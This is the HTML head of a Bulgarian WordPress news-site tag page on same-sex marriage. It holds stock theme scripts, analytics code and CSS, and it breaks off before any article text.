

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/tag/%D0%B5%D0%B4%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2-%D0%B1%D1%80%D0%B0%D0%BA/
body_size: 84210
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>еднополов брак | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за етикета еднополов брак " href="https://vecherno.com/tag/%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2-%d0%b1%d1%80%d0%b0%d0%ba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/tags/4117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"3d6e59fbcf","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="4cadaa4b22";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
